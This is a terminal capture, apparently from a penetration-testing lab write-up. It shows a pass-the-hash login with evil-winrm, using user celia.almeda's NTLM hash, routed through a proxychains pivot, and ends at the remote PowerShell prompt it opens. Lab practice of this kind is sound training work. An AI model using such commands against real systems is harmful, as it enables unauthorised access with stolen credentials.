 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ proxychains evil-winrm -i 10.10.116.142 -u celia.almeda -H e728ecbadfb02f51ce8eed753f3ff3fd
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:9999  ...  10.10.116.142:5985  ...  OK
*Evil-WinRM* PS C:\Users\celia.almeda\Documents>